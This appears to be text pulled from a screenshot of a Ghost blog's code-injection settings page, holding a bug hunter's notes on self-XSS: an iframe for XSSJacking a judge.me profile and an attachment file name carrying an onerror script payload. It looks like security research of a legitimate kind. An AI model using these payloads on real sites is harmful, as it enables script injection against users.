 192.168.68.144:3001/ghost/#/settings
90%
Code injection
Close
Save
Site header
Site footer
1
2
3 Self-XSS due to image URL can be eploited via XSSJacking :--------------
4
5 <iframe src="https://judge.me/[ID_OF_TARGET]?tab=public_profile">
6
7
8 Self XSS in attachments name:-
9
10 "><img src="x" onerror="alert(document.domain)">.png
11
Code here will be injected into the {{ghost_head}} tag on every page of the site
Code injection